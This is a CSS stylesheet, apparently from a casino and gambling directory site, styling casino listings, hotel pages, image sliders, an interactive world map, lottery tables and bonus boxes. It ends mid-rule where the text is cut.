.poker-table-games p {
    margin: 0 5px 0 5px;
    font-size: 20px;
    font-weight: bold
}

.poker-table-games {
    display: flex;
    margin-left: 2%;
    float: left;
    margin-top: 7px;
    align-items: center;
    max-width: 320px
}

.poker-table-games.grid {
    font-size: 11px;
    position: absolute;
    bottom: 0
}

.poker_always_open {
    margin: 3px;
    color: #578e3c;
    font-size: 10px;
    margin-top: 10px
}

.rating-half span {
    font-size: 17px;
    padding: 12%
}

span.filter-casinos {
    font-size: 18px;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    width: 25%;
    align-self: center
}

#content .item-header h2.casino_name {
    padding: 0
}

.show-as-slider {
    display: flex;
    justify-content: space-between;
    width: 30%;
    margin-bottom: 2%
}

.show-as-slider span {
    color: dimgray;
    align-self: center;
    font-size: 17px
}

.show-as-slider .btn {
    border: 1px solid #00aeef;
    display: inline-block;
    position: relative;
    text-align: center;
    transition: background 600ms ease, color 600ms ease;
    border-radius: 0;
    background: #fff
}

.show-as-slider input[type=radio].toggle {
    display: none
}

.show-as-slider input[type=radio].toggle+label {
    cursor: pointer;
    min-width: 68px;
    max-width: 68px
}

.show-as-slider input[type=radio].toggle+label:hover {
    background: none;
    color: #00aeef
}

.show-as-slider input[type=radio].toggle+label:after {
    background: #00aeef;
    content: "";
    height: 100%;
    position: absolute;
    top: 0;
    transition: left 200ms cubic-bezier(0.77, 0, 0.175, 1);
    width: 100%;
    z-index: -1
}

.show-as-slider input[type=radio].toggle.toggle-left+label {
    border-right: 0
}

.show-as-slider input[type=radio].toggle.toggle-left+label:after {
    left: 100%
}

.show-as-slider input[type=radio].toggle.toggle-right+label {
    margin-left: -5px
}

.show-as-slider input[type=radio].toggle.toggle-right+label:after {
    left: -100%
}

.show-as-slider input[type=radio].toggle:checked+label {
    cursor: default;
    color: #fff;
    transition: color 200ms;
    z-index: 1
}

.show-as-slider input[type=radio].toggle:checked+label:after {
    left: 0
}

.casinos-grid {
    display: grid;
    margin-bottom: 15px;
    grid-column-gap: 13px;
    grid-template-columns: 32% 32% 32%
}

.casino-grid-item {
    padding: 2% 0 0 0;
    position: relative
}

.landbased-videos-desktop {
    display: flex
}

.casino-video-block {
    width: 33%;
    padding: 1%
}

.landbased-videos .swiper-container {
    margin-top: 0;
    border: none;
    height: auto
}

.landbased-videos .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
    text-align: center
}

.news-part .swiper-slide.swiper-slide-active {
    display: block
}

.swiper-slide.swiper-slide-active {
    width: 100%
}

.description-wrap {
    display: flex
}

.modal-open.modal {
    z-index: 99
}

#pagination {
    margin: 0;
    float: none
}

#pagination ul {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex
}

#pagination ul li {
    color: #333;
    display: flex;
    order: 1px solid #ccc
}

#pagination ul li a {
    padding: 5px 10px;
    border-right: 0
}

#pagination ul li.active a {
    background-color: #efefef
}

#pagination ul li:first-child a {
    border-radius: 5px 0 0 5px
}

#pagination ul li:last-child a {
    border-radius: 0 5px 5px 0;
    border-right: 1px solid #efefef
}

#content .details-container a.casino-title {
    font-size: 21px;
    font-weight: 500
}

.rounded-boxes {
    margin-left: 2%;
    display: block
}

.rounded-boxes span {
    background-color: #d9e5f4;
    border-radius: 15px;
    padding: 10px;
    color: #898989
}

.rounded-boxes span img {
    margin-right: 1%
}

.image.left.casino-image {
    padding: 0
}

.details-container .casino-name-wrap {
    width: 100%;
    overflow: hidden
}

.icon-description-tooltip {
    display: none;
    position: absolute;
    top: -20px;
    font-weight: 500
}

.game-categories {
    display: flex;
    padding: 0 2%
}

.game-category {
    display: flex
}

.details-container .tooltips p {
    text-align: center
}

.details-container .casino_rating {
    width: 12%;
    text-align: center
}

.game-category span,
.features span {
    display: flex;
    width: -moz-max-content;
    width: max-content;
    position: relative
}

.avg-container {
    display: flex;
    justify-content: space-between
}

.avg-container>h2 {
    width: 23%;
    line-height: 0
}

h2.avg-rate span:nth-of-type(2) {
    padding: 2%
}

.reply-wrap {
    text-align: right
}

.reply {
    cursor: pointer;
    color: #00aeef
}

.recentChildComments {
    width: 90%;
    float: right
}

.reply_box {
    width: 90%;
    float: right
}

.reply_box .btn-5.submit.btn {
    margin: 1% 0;
    float: right
}

.casinorating.hotel {
    width: 100%
}

#casinorating .casinorating-item-name-text {
    margin-top: -20px
}

.desktopReview.mobileLandbased {
    display: block
}

#content h1.casinoName.hotel {
    align-self: center;
    margin-top: 6%;
    font-size: 2.8em;
    font-weight: 600;
    letter-spacing: -0.02em
}

@media screen and (max-width: 767px) {
    #content .casinoName-holder {
        min-height: 100px;
        float: none;
        width: calc(100% + 60px);
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 15px;
        background: url(/assets/images/banner-background-image.jpg) center center/cover no-repeat;
        margin: 0 -30px
    }

    #content h1.casinoName.hotel {
        padding: 0;
        margin: 0
    }

    .container.hotel .col-md-12.col-sm-12.col-xs-12 {
        height: initial
    }
}

.hotel-navigation {
    display: flex;
    justify-content: space-evenly;
    font-family: "Roboto Condensed";
    background: rgba(217, 229, 244, .3490196078);
    margin-top: 2%;
    border-left: 3px solid #fff
}

#content .hotel-navigation a {
    width: 100%;
    color: #fff;
    font-weight: 500;
    padding: 1% 5px;
    text-align: center;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 16px
}

#content .hotel-navigation a:active,
#content .hotel-navigation a:hover {
    background: #fff;
    color: #00aeef;
    transition: all .4s linear
}

.mobile-navigation {
    display: grid
}

#content .mobile-navigation a {
    width: 100%;
    padding: 10px 0;
    border-top: 1px solid #efefef;
    color: #898989;
    font-size: 16px
}

#content .mobile-navigation a:first-child {
    border-top: none
}

#content .mobile-navigation a:hover {
    cursor: pointer;
    background: rgba(0, 174, 239, .2);
    color: #00aeef
}

.right-sidebar-hotel div {
    display: flex;
    justify-content: space-between
}

.right-sidebar-hotel span:nth-child(2) {
    font-weight: bold;
    text-transform: none;
    text-align: right
}

.right-sidebar-hotel span:first-child {
    font-weight: normal;
    text-transform: none
}

#contact-information-hotel h3 {
    text-transform: none
}

#contact-information-hotel span,
#contact-information-hotel a {
    float: right
}

#contact-information-hotel strong {
    color: #4d4d4d
}

#contact-information-hotel {
    border-bottom: none
}

#contact-information.collapse.in {
    padding-top: 0
}

#content .panel.panel-info h3 {
    margin-top: 0
}

#amenities-hotel div,
#amenities-hotel span {
    text-transform: none
}

#amenities-hotel div {
    display: grid;
    padding: 2%
}

#amenities-hotel span:nth-child(2) {
    font-weight: bold;
    line-height: normal
}

#content #hotel-hours span,
#content #poker-hours span {
    text-transform: none;
    font-weight: 600;
    float: none;
    padding-right: 5px
}

#hotel-hours .hotel-hours-of-operation,
#poker-hours .hotel-hours-of-operation {
    width: 100%;
    display: flex
}

#content #hotel-hours .hotel-hours-of-operation span,
#content #poker-hours .hotel-hours-of-operation span {
    font-weight: 300
}

.slick-slider {
    margin-bottom: 30px
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
    touch-action: pan-y;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0
}

.slick-list.draggable {
    height: auto
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block
}

.slick-track:before,
.slick-track:after {
    content: "";
    display: table
}

.slick-track:after {
    clear: both
}

.slick-slide {
    float: left;
    height: 100%;
    min-height: 1px;
    font-size: 18px;
    justify-content: center;
    align-items: center;
    display: block
}

.slick-slide img {
    width: 100%;
    min-height: 690px
}

.slider-with-thumbs-vertical .slick-prev {
    left: 10px
}

.slider-with-thumbs-vertical .slick-next {
    right: 10px
}

.slick-prev {
    left: 6px
}

.slick-prev,
.slick-next {
    width: 60px;
    height: 60px;
    background-color: #fff;
    border-radius: 50%;
    opacity: .8;
    position: absolute;
    top: 50%;
    color: #00aeef;
    font-size: 43px;
    cursor: pointer;
    text-align: center;
    z-index: 2
}

#content .small-image-gallery {
    margin: 50px auto;
    width: auto;
    max-width: 825px;
    max-height: 300px
}

.small-image-gallery .slick-slide.slick-active img {
    min-width: 400px;
    max-width: 400px;
    min-height: 300px;
    max-height: 300px
}

.small-image-gallery .slick-prev,
.small-image-gallery .slick-next {
    top: 40%;
    font-size: 50px;
    background: rgba(0, 0, 0, 0)
}

.small-image-gallery .slick-prev:hover,
.small-image-gallery .slick-next:hover {
    background: rgba(0, 0, 0, 0)
}

.slick-slider .slick-prev,
.slick-slider .slick-next {
    width: 50px;
    height: 50px
}

.slick-slider .slick-prev::before,
.slick-slider .slick-next::before {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 48px;
    border-radius: 50%
}

.slick-prev:before {
    content: "";
    font-family: FontAwesome
}

.slick-next {
    right: 6px
}

.slick-next:before {
    content: "";
    font-family: FontAwesome
}

.slick-next:hover {
    font-family: FontAwesome;
    content: "";
    background-color: #00aeef;
    color: #fff
}

.slick-prev:hover {
    font-family: FontAwesome;
    content: "";
    background-color: #00aeef;
    color: #fff
}

.slick-prev.slick-disabled,
.slick-next.slick-disabled {
    opacity: .35;
    cursor: auto;
    pointer-events: none
}

.slick-dots .slick-active {
    opacity: 1;
    cursor: pointer
}

.section-white .slick-dots {
    display: flex;
    position: absolute;
    top: 0;
    margin-top: -35px;
    justify-content: flex-end;
    padding-right: 2%
}

.slick-dots li {
    cursor: pointer;
    width: 12px;
    height: 12px;
    margin-left: 10px;
    display: inline-block;
    border-radius: 100%;
    background-color: #00aeef;
    opacity: .2
}

.image-gallery.slick-initialized.slick-slider {
    width: 100%
}

.slick-slide.slick-active img {
    max-height: 690px
}

#content .small-image-gallery.one-slide,
#content .small-image-gallery.two-slides {
    max-height: none
}

#content .small-image-gallery.one-slide .slick-list.draggable {
    height: auto;
    max-height: none
}

#content .small-image-gallery.one-slide .slick-track,
#content .small-image-gallery.two-slides .slick-track {
    margin: 0 auto;
    max-height: none;
    transform: none
}

#content .small-image-gallery.one-slide img,
#content .small-image-gallery.two-slides img {
    min-height: auto;
    width: auto;
    min-width: auto;
    max-height: -moz-fit-content;
    max-height: fit-content;
    max-width: -moz-fit-content;
    max-width: fit-content
}

#content .small-image-gallery div {
    margin-right: 0
}

#content .small-image-gallery .slick-list.draggable,
#content .small-image-gallery .slick-track {
    max-height: 300px
}

#content .small-image-gallery .slick-slide {
    margin-right: 15px
}

#content .small-image-gallery.two-slides {
    width: 100%
}

#content .small-image-gallery.two-slides .slick-track {
    width: 100% !important;
    transform: none !important;
    display: flex;
    justify-content: space-between
}

#content .small-image-gallery .slick-dots li:last-child {
    display: none
}

.general-hours {
    width: 100%;
    display: flex;
    justify-content: space-between
}

.contentInGreyBlock tr {
    line-height: 2.5;
    font-weight: bold;
    color: #323647;
    font-size: 15px;
    border-top: 1px solid #efefef
}

.hotelInfo div {
    width: 100%;
    display: flex;
    justify-content: space-between;
    line-height: 2.5;
    font-weight: bold;
    color: #323648;
    font-size: 15px;
    border-top: 1px solid #efefef
}

.hotelInfo span:nth-child(2) {
    font-weight: normal
}

.section-white.cDescription.mobile-padding .hotelInfo span>img {
    padding: 0 12px;
    float: none
}

.contentInGreyBlock.clearfx td:first-child {
    font-weight: normal
}

#content .section-white .hotel-heading {
    margin-left: 0;
    padding-top: 4%;
    font-weight: 550;
    color: #00aeef;
    font-size: 18px;
    margin-top: 0
}

.casino-element-sublink-bar {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding-bottom: 1%
}

.contentInGreyBlock.clearfx table img {
    padding: 0 12px
}

.image-hours-hotel,
.image-text {
    display: flex;
    justify-content: space-between
}

.text-hotel {
    margin-right: 2%
}

.hours-hotel {
    width: 50%;
    margin-right: 2%
}

.border {
    border-top: 1px solid #efefef
}

.shops-list li:nth-child(odd) {
    float: left;
    width: 48%;
    text-align: left
}

.shops-list li:nth-child(even) {
    float: right;
    width: 48%;
    text-align: left
}

.heading-book {
    display: flex;
    justify-content: space-between
}

.section-white .hotel-images .slick-dots {
    display: none !important
}

.flex-img {
    display: flex;
    justify-content: space-between;
    padding-top: 2%
}

.flex-img .slick-list.draggable {
    height: auto !important
}

.flex-img img {
    width: 45%;
    min-height: auto
}

#content .casino-map a {
    text-transform: uppercase;
    color: #fff;
    font-weight: 600;
    font-size: 16px;
    margin-top: 3%
}

#content .casino-map a:after {
    font-family: FontAwesome;
    content: "";
    color: #fff;
    padding-left: 1%;
    font-size: 18px
}

.hotel-group {
    display: flex
}

.collapse.in a {
    font-weight: 400
}

.rateTitle {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 3%;
    font-family: "Roboto";
    font-weight: 400;
    color: #323648
}

.ratingBlock {
    padding-bottom: 2%
}

.ratingBlock span:nth-child(odd) {
    float: left;
    width: 40%;
    text-align: left
}

.ratingBlock span:nth-child(even) {
    float: right;
    width: 47%
}

.ratingBlock p {
    line-height: 4.5
}

.ratingBlock #wcdRatingSlider,
.ratingBlock .landbased-ratind-slider,
.ratingBlock .online-rating-slider {
    margin-top: -40px
}

.ratingBlock span:nth-child(odd) #wcdRatingSlider,
.ratingBlock span:nth-child(odd) .landbased-ratind-slider,
.ratingBlock span:nth-child(odd) .online-rating-slider {
    margin-left: 74%
}

.ratingBlock span:nth-child(even) #wcdRatingSlider,
.ratingBlock span:nth-child(even) .landbased-ratind-slider,
.ratingBlock span:nth-child(even) .online-rating-slider {
    margin-left: 62%
}

.lottery-results-table {
    margin-bottom: 3%
}

.lottery-results-table .lr-numbers-cell,
.lottery-results-table .jackpot {
    font-size: 14px
}

#content .lottery-results-table tr th.blockheader,
.lr-date-cell {
    font-weight: 600
}

.lottery-results-table td,
.lottery-results-table th {
    text-align: center
}

#m-amenities-hotel div,
#m-official-hotel p,
#m-poker-contact p {
    display: flex;
    justify-content: space-between;
    width: 100%
}

#m-amenities-hotel span {
    text-transform: capitalize
}

#m-amenities-hotel span:nth-child(even) {
    margin-left: 30%;
    text-align: right
}

.map-container {
    padding: 3.2rem .8rem;
    position: relative;
    display: inline-block;
    background: #f0f8ff;
    width: 100%
}

.map-container img {
    width: 100%
}

.map-container .rect {
    cursor: pointer;
    position: absolute;
    width: 1.5rem;
    height: 1.5rem;
    background-color: #00acc1;
    border-radius: 50%;
    transition: all .3s ease;
    will-change: transform, box-shadow;
    transform: translate(-50%, -50%);
    box-shadow: 0 0 0 rgba(0, 172, 193, .4);
    animation: pulse 3s infinite
}

.map-container .rect.rect-dot-active {
    background: #2bb328
}

.map-container .rect:hover {
    animation: none;
    background: #6aabe5;
    transform: translate(-50%, -50%) scale3D(1.35, 1.35, 1);
    box-shadow: 0 3px 6px rgba(0, 0, 0, .16), 0 3px 6px rgba(0, 0, 0, .23)
}

.map-container .casino-cruiseships {
    top: 74%;
    left: 46%
}

.map-container .south-america {
    top: 69%;
    left: 38%
}

.map-container .eastern-europe {
    top: 32%;
    left: 58%
}

.map-container .western-europe {
    top: 38%;
    left: 51%
}

.map-container .caribbean {
    top: 52%;
    left: 35%
}

.map-container .central-america {
    top: 57%;
    left: 33%
}

.map-container .north-america {
    top: 38%;
    left: 30%
}

.map-container .africa {
    top: 56%;
    left: 52%
}

.map-container .middle-east {
    top: 43%;
    left: 56%
}

.map-container .central-asia {
    top: 50%;
    left: 62%
}

.map-container .east-asia {
    top: 34%;
    left: 70%
}

.map-container .oceania {
    top: 73%;
    left: 73%
}

@keyframes pulse {
    0% {
        box-shadow: 0 0 0 0 rgba(0, 172, 193, .5)
    }

    70% {
        box-shadow: 0 0 0 25px rgba(0, 172, 193, 0)
    }

    100% {
        box-shadow: 0 0 0 0 rgba(0, 172, 193, 0)
    }
}

#content .continentInformation .informationWrapper h3 {
    border-bottom: 1px solid #efefef;
    padding-bottom: 2%;
    margin: 0;
    font-size: 25px
}

.informationWrapper.section-white p>img {
    float: none;
    margin: 0;
    margin-bottom: 2px;
    width: auto;
    left: 0
}

#content .linksWrapper {
    padding-left: 0
}

#content .countriesFilter a.open,
#content .continentsFilterMobile a.open,
#content .countriesFilterMobile a.open,
#content .countriesFilter a.open.close,
#content .continentsFilterMobile a.open.close,
#content .countriesFilterMobile a.open.close {
    float: right;
    font-size: 16px;
    opacity: 1;
    color: #4d4d4d;
    margin: 0 2%;
    line-height: 1.5
}

#content .continentsFilterMobile h3,
#content .countriesFilterMobile h3 {
    border-bottom: 1px solid #efefef;
    padding-bottom: 1rem
}

#content .countriesFilter a.open,
#content .countriesFilter a.open.close {
    line-height: 1.5;
    margin-left: 1%
}

.countriesFilter a.open::before,
.continentsFilterMobile a.open::before,
.countriesFilterMobile a.open::before {
    font-family: "FontAwesome";
    content: ""
}

.countriesFilter a.open.close::before,
.continentsFilterMobile a.open.close::before,
.countriesFilterMobile a.open.close::before {
    font-family: "FontAwesome";
    content: ""
}

#ContinentsOpen span,
#CountriesOpen span {
    position: absolute;
    right: 30px
}

.continentsMobileHolder a,
.ajaxCountriesMobileHolder a {
    display: flex;
    padding: 2%
}

.ajaxCountriesMobileHolder a {
    border-top: 1px solid #efefef
}

.continentsMobileHolder a:first-child,
.ajaxCountriesMobileHolder a:first-child {
    border-top: none
}

.continentsFilterMobile.section-white,
.countriesFilterMobile.section-white {
    margin-bottom: 0
}

.countriesFilterMobile.section-white {
    margin-top: 15px
}

.countriesFilterMobile.section-white {
    padding: 0
}

.countriesFilter {
    background: rgba(217, 229, 244, .7);
    padding: 1%;
    margin-bottom: 0
}

#content .countriesFilter h3 {
    font-size: 20px
}

.stateName:hover,
.stateName,
.ContName {
    float: right
}

.contentInTabs .rowWrapp .column {
    width: 17%;
    display: table;
    text-align: center;
    padding-top: 1.8%
}

.contentInTabs .rowWrapp .top-3-casinos .column .casinoLogo {
    height: 85px;
    max-width: 85px;
    padding: 0;
    margin-top: 1%
}

.contentInTabs .rowWrapp .column>p {
    font-size: 15px
}

.contentInTabs .rowWrapp .column ul li {
    color: #333;
    margin-left: 5%;
    list-style-position: inside;
    line-height: 1.2;
    text-align: left;
    font-weight: 500;
    font-size: 15px;
    padding: 0
}

.contentInTabs .rowWrapp .column ul li:empty {
    display: block
}

.contentInTabs .rowWrapp .column.casinoLogoLink {
    display: flex;
    justify-content: center;
    padding-top: 0
}

.casinoLogoLink img.casinoLogo {
    border-radius: 0
}

.top-3-casinos {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: space-between;
}

.contentInTabs .btn-play {
    display: inline;
    min-width: 85px
}

@media screen and (max-width: 654px) {
    .contentInTabs .btn-play {
        min-width: initial;
        padding-left: 0;
        padding-right: 0;
        text-align: center;
        width: 48%
    }

    .contentInTabs .btn-play.btn-full {
        min-width: initial;
        padding-left: 10px;
        padding-right: 10px;
        text-align: center;
        width: 100%
    }
}

.contentInTabs .column p.bonusInfo {
    line-height: 1.2;
    font-weight: 500;
    color: #333
}



div[id^=country-top-list] .bonusPercent,
div[id^=country-top-list] .up_to,
div[id^=country-top-list] .bonusType {
    display: block
}

a.casinoLogoLink {
    cursor: pointer
}

.mobile-wrap-list-box .casinorating-item-name {
    float: left
}

.contentInTabs .rowWrapp .column .casinorating-item-name {
    width: 70%
}

#content .newcasonline {
    width: 100%;
    max-width: 70px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 50%;
}

#content .onlineCasinoWrapp .sidebcas {
    display: flex;
    justify-content: space-between;
}

.swiper-button-prev:hover .icon.fal.fa-angle-left,
.swiper-button-next:hover .icon.fal.fa-angle-right {
    color: #fff
}

.one-image {
    height: 240px;
    width: auto;
    max-width: 100%;
    float: right;
    margin: 2%
}

.stats-info-table tr {
    padding: 3%;
    border-bottom: 1px solid #efefef;
    display: block
}

.new-casinos {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    width: 100%
}

.new-casinos .uc,
.casino-element-shell-inner-div.casino-list-casino {
    width: 48%;
    margin: 1% 1% 1% 0;
    position: relative
}

.casino-element-shell-inner-div.casino-list-casino {
    border: 1px solid #efefef;
    padding-bottom: 1%
}

.casino-element-shell-inner-div.casino-list-casino h2 a,
.casino-element-shell-inner-div.casino-list-casino div,
.casino-element-shell-inner-div.casino-list-casino h6,
.casino-element-shell-inner-div.casino-list-casino p {
    padding-left: 1%
}

.new-casinos .uc .casino-element-shell-inner-div.casino-list-casino {
    width: 100%
}

.new-casino,
.comingsoon-casino {
    float: right
}

.cas-list-img-thumb {
    width: 88px;
    height: 88px;
    background-size: 88px 88px;
    float: left;
    margin-right: 2%
}

.pagination .pag-btn {
    color: #00aeef;
    cursor: pointer
}

.ajaxCountriesHolder {
    display: flex;
    flex-wrap: wrap;
    z-index: 100;
    position: absolute;
    width: 96.5%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, .1)
}

#content .ajaxCountriesHolder a {
    color: #4d4d4d;
    font-size: 17px;
    width: 20%;
    padding-left: 4%;
    text-align: left;
    padding-top: 2%
}

#content .ajaxCountriesHolder a:hover,
#content .ajaxCountriesHolder a:active {
    color: #00aeef;
    font-weight: 600
}

.countryInformation {
    display: flex;
    justify-content: space-between
}

.countryInformation .half {
    width: 47%
}

#content .TopCasinosHolder h3 {
    text-transform: uppercase
}

.TopCasinosHolder .CasinoImg img {
    width: 100%
}

.TopCasinosHolder .topListCasinosWrapper .main-toplist-cell:hover,
.TopCasinosHolder .topListCasinosWrapper .main-toplist-cell:hover .lotteryCarret {
    background-color: #d9e5f4
}

.TopCasinosHolder .topListCasinosWrapper .play-carret {
    padding-top: 30%;
    float: none;
    width: auto
}

.TopCasinosHolder .topListCasinosWrapper .main-toplist-cell .lotteryCarret {
    opacity: 0
}

.lottery-toplist {
    display: flex;
    justify-content: space-between
}

.lottery-toplist:not(:last-child) {
    border-bottom: 1px solid #efefef
}

.lottery-toplist img {
    max-width: 60px;
    height: 60px;
    padding: 0;
    border-radius: 0
}

.lottery-toplist div {
    width: 31%
}

#content .lottery-toplist a:link,
#content .lottery-toplist a:visited {
    min-width: 0;
    max-height: 35px
}

#content .lottery-toplist a p {
    display: table-cell
}

#content h3.front-casino {
    margin: 0;
    padding: 2%
}

#content h3.front-casino a {
    font-size: 17px;
    line-height: 1.5
}

.casinosWrapperHome {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.casinosWrapperHome .casino-card {
    width: 30%;
    text-align: center;
    position: relative
}

#content .casinosWrapperHome p {
    color: #323648;
    font-weight: 500;
    letter-spacing: 0px;
    line-height: 1
}

#content .casinosWrapperHome .open_date {
    font-size: 13px
}

#content .casinosWrapperHome .location {
    font-size: 14px;
    padding-bottom: 3%;
    border-bottom: 1px solid #efefef
}

#content .casinosWrapperHome .btn-5.btn-play.btn {
    margin-top: 5%;
    color: #fff;
    font-weight: 500;
    float: none
}

#content p.new-cas {
    position: absolute;
    left: 0px;
    top: 0px;
    color: #da6168;
    font-size: 14px;
    font-weight: 600;
    font-style: italic;
    padding: 5%
}

#content .casinosWrapperHome img {
    height: auto;
    width: 100%;
    border-radius: 2px;
    margin-top: 5%;
    max-height: 120px
}

#content .panel-default>.panel-heading {
    height: auto
}

#content .news-section h3 {
    padding-bottom: 1%;
    border-bottom: 1px solid #efefef;
    font-size: 20px;
    margin-bottom: 0
}

.news-section .attachment-thumbnail-medium.wp-post-image {
    border-radius: 17px;
    padding: 5%
}

.news-section .news-thumb-stats {
    padding-left: 7%
}

.news-section .news-thumb-headline {
    position: inherit;
    padding: 5%
}

.news-sidebar {
    border-bottom: 1px solid #efefef;
    padding-bottom: 5%
}

.news-section p {
    color: #323648;
    font-size: 18px;
    line-height: 1.3;
    font-weight: 400;
    min-height: 55px
}

.news-section a:last-child {
    padding-left: 5%;
    font-weight: 600
}

#content .news-section a:hover {
    text-decoration: underline
}

#content .section-white h3.hp-us-title {
    border-bottom: 1px solid #efefef;
    padding: 3% 0;
    font-weight: 600
}

.featured-casino-box {
    max-width: 1000px;
    position: relative;
    margin: auto
}

.fc-element {
    display: none
}

.prev-fc,
.next-fc {
    cursor: pointer;
    position: absolute;
    top: 35%;
    width: auto;
    margin-top: -22px;
    padding: 16px;
    color: #000;
    font-size: 17px;
    transition: .2s ease
}

.prev-fc {
    left: 0
}

.next-fc {
    right: 0
}

.prev-fc:hover,
.next-fc:hover {
    color: #00aeef
}

.fading {
    -webkit-animation-name: fade;
    -webkit-animation-duration: 1.5s;
    animation-name: fade;
    animation-duration: 1.5s
}

@keyframes fade {
    from {
        opacity: .4
    }

    to {
        opacity: 1
    }
}

.fc-element a.tc {
    float: left;
    padding-left: 5%
}

.fc-element .casinorating-item-rating--average {
    float: right;
    padding-right: 5%
}

.fc-element .casinorating-item-rating--average,
.fc-element a {
    font-family: "Roboto Condensed";
    font-weight: 400
}

.fc-element .casinorating-item-rating--average span {
    font-size: 13px
}

.fc-element img {
    display: block;
    margin: 4% auto
}

.fc-element p {
    text-align: center;
    text-transform: uppercase;
    font-weight: 500;
    margin-bottom: 0
}

.fc-element p.percent {
    font-size: 1.5rem
}

.fc-element .btn-play {
    display: block;
    width: 50%;
    margin: 8% auto;
    float: none
}

.su-bonus {
    margin-top: 10%;
    text-transform: uppercase;
    margin-bottom: 0;
    font-weight: 500
}

.topListCasinosWrapper.rowWrapp {
    width: 48%;
    float: left
}

.topListCasinosWrapper.rowWrapp.right {
    float: right
}

.lottery-toplist .ls.column:nth-child(2) {
    width: 35%
}

.lottery-toplist .ls.column:nth-child(2) p {
    color: dimgray;
    font-weight: 400
}

.lottery-toplist .ls.column:nth-child(3) {
    display: table
}

.lottery-sites-box {
    width: 45%;
    float: left
}

.top-jackpot-list {
    width: 45%;
    float: right
}

p.bonus-info {
    text-align: center;
    margin-top: 18px
}

.pagination .pag-btn.active {
    color: #fff;
    background-color: #00aeef
}

.pagination .pag-btn.disabled {
    pointer-events: none;
    cursor: default;
    color: #ccc
}

.onlineCasinoWrapp .leftWrapp,
.onlineCasinoWrapp .rightSideWrapp {
    width: 100%
}

.onlineCasinoWrapp .leftWrapp {
    display: flex;
    height: 70px;
    justify-content: space-around
}

.onlineCasinoWrapp .leftWrapp a:first-child {
    width: 72px
}

.CasImg {
    width: 100%
}

#content .imagelink.button-mini {
    align-self: center;
    padding: 10px
}

.leftWrapp .casinoTitle {
    padding-left: 2%
}

#content .casino-list-casino h3 a {
    color: #323648
}

p.notification {
    padding: 3%;
    font-weight: 500
}

.country_name {
    display: contents
}

.desktop {
    margin-top: 1.5%
}

svg {
    vertical-align: middle
}

#contentInTabs h2 {
    padding: 0
}

.payment-bonus {
    display: table
}

.payment-bonus .section-white.cDescription:first-of-type {
    display: table-caption;
    margin-bottom: 0;
    box-shadow: 0 0 1px .5px rgba(0, 0, 0, .12), 0 0 2px rgba(0, 0, 0, .1);
    padding-top: 2%
}

.pb-element {
    width: 33.33%;
    text-align: center;
    padding: 2% 0;
    display: table-cell;
    border-top: 1px solid #efefef
}

.pb-element:not(:last-child) {
    border-right: 1px solid #efefef
}

.pb-element span {
    text-transform: uppercase
}

.pb-element span:first-child {
    color: dimgray
}

#content .percent {
    font-size: 2rem;
    line-height: 1;
    font-weight: 400
}

#content .percent span {
    color: #333
}

.best-casino-logo {
    max-height: 85px;
    border-radius: 50%
}

.bc-box .best_casino_bonus,
.pb-element .bonus,
.fc-element .bonus {
    font-size: 3.5rem;
    font-weight: 500;
    font-family: "Roboto Condensed";
    line-height: 1
}

.img-logo {
    display: block;
    margin: 0 auto
}

.pb-element .btn-play {
    float: none
}

.pb-element .code,
.pb-element .wr {
    color: #42a7e1;
    display: inline-block;
    font-family: "Roboto Condensed";
    font-weight: 500
}

#content h2.bc-header {
    padding-left: 2%;
    background: #d9e5f4
}

.bc-box {
    display: flex;
    background: #f0f5fb
}

.bc-box .btn-play {
    padding: 12px 20px
}

.bc-box .column:first-child {
    width: 20%
}

.bc-box .column:nth-child(2) {
    width: 30%
}

.bc-box .column {
    width: 25%;
    display: table
}

.bc-box .column:not(:nth-child(2)) {
    text-align: center
}

#content .bc-box .column h3 {
    color: #323648;
    font-weight: 600
}

.bc-box .column:first-of-type img {
    display: block;
    margin: 0 auto
}

.bc-box span {
    color: #898989
}

.bonus_type {
    text-transform: uppercase
}

.bc-box .column:nth-child(3) {
    margin: 2% 0;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.bc-box .column:last-of-type img {
    height: 200px;
    padding: 4%;
    border-left: 1px solid #efefef
}

.bc-box .percent {
    margin-top: 5%
}

.main-heading {
    font-weight: 600;
    font-size: 16px;
    padding: 2% 1em;
    text-align: center;
    display: flex;
    justify-content: space-between
}

#contentInTabs .rowWrapp .main-column {
    text-align: left;
    display: flex;
    justify-content: space-around
}

#contentInTabs .rowWrapp .main-column:not(:last-child) {
    border-bottom: 1px solid #efefef
}

.main-heading span:first-child,
#contentInTabs .rowWrapp .main-column .img-column {
    width: 10%
}

.img-column .logo {
    max-height: 60px
}

.main-heading span:nth-child(2),
#contentInTabs .rowWrapp .main-column .column:nth-child(2) {
    width: 6%
}

.main-heading span:nth-child(3),
#contentInTabs .rowWrapp .main-column .column:nth-child(3) {
    width: 20%
}

.main-heading span:nth-child(5),
.main-column .bonus-column {
    width: 16%;
    position: relative
}

.bonusInfo {
    position: relative
}

.bonusInfo .tc-text-hover,
.bonus-column .tc-text-hover {
    position: absolute;
    bottom: 100%;
    left: -50px;
    right: -50px;
    background-color: #fff;
    padding: 10px;
    font-size: 10px;
    line-height: 14px;
    border-radius: 5px;
    box-shadow: 0 0 15px rgba(0, 0, 0, .23);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transition: .3s all ease-in-out
}

.bonusInfo.visible-tc .tc-text-hover {
    visibility: visible;
    opacity: 1
}

@media screen and (max-width: 600px) {

    .bonusInfo .tc-text-hover,
    .bonus-column .tc-text-hover {
        left: -20px;
        right: -20px
    }
}

.bonusInfo .tc-text-hover::after,
